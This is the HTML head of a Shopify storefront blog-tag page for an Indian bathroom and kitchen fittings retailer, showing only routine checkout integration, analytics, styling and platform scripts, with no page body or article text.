

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/blogs/blog/tagged/stainless-steel-kitchen-sink?page=16
body_size: 101643
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/139/assets/tt_heimdall.js?v=39352164862768543851769671185" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/blogs/blog/tagged/stainless-steel-kitchen-sink?page=16"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'blog'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Ruhe Blogs: Bathroom &amp; Toilet Accessories, Faucet, Showers, Sinks &amp; More &ndash; Tagged &quot;Stainless Steel Kitchen Sink&quot; &ndash; Page 16</title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="Explore expert tips, product guides, and industry news on bathroom essentials like toilets, sinks, showers, and more. Stay updated with the latest in the sanitary sector."><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/blogs/blog/tagged/stainless-steel-kitchen-sink?page=16">
<meta property="og:title" content="Ruhe Blogs: Bathroom &amp; Toilet Accessories, Faucet, Showers, Sinks &amp; More">
<meta property="og:type" content="website">
<meta property="og:description" content="Explore expert tips, product guides, and industry news on bathroom essentials like toilets, sinks, showers, and more. Stay updated with the latest in the sanitary sector."><meta property="og:image" content="http://ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?crop=center&height=1200&v=1671277317&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?crop=center&height=1200&v=1671277317&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ruhe Blogs: Bathroom &amp; Toilet Accessories, Faucet, Showers, Sinks &amp; More">
<meta name="twitter:description" content="Explore expert tips, product guides, and industry news on bathroom essentials like toilets, sinks, showers, and more. Stay updated with the latest in the sanitary sector.">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/139/assets/main.aio.min.css?v=121007330023353056941769671131" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/139/assets/style.aio.min.css?v=38736436405948860911769671181" as="style">
    <link href="//ruheindia.com/cdn/shop/t/139/assets/custom.aio.min.css?v=160057141697379945931769671115" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/main.aio.min.css?v=121007330023353056941769671131">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/style.aio.min.css?v=38736436405948860911769671181">
    <script src="//ruheindia.com/cdn/shop/t/139/assets/main.aio.min.js?v=61462936990794078771769671132" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/139/assets/custom.aio.min.js?v=58930328845226525631769671115" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/swatches.aio.min.css?v=82891804542223323971769671181" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/swatches.aio.min.css?v=82891804542223323971769671181"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog/tagged/stainless-steel-kitchen-sink.atom" />
<link rel="prev" href="/blogs/blog/tagged/stainless-steel-kitchen-sink?page=15">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of Cart Upsell","id":159403180252,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"3358398c-2303-4f1f-af35-ccef94c71a00-1769914632","pageurl":"ruheindia.com\/blogs\/blog\/tagged\/stainless-steel-kitchen-sink?page=16","s":"blogs-86020718812","u":"e05d524edaef","p":"blog","rtyp":"blog","rid":86020718812};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/139/compiled_assets/scripts.js?v=50051"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/139/assets/animate-on-scroll.aio.min.js?v=140255443559104590041769671097" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/animate-on-scroll.aio.min.css?v=22484734324116471121769671097">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
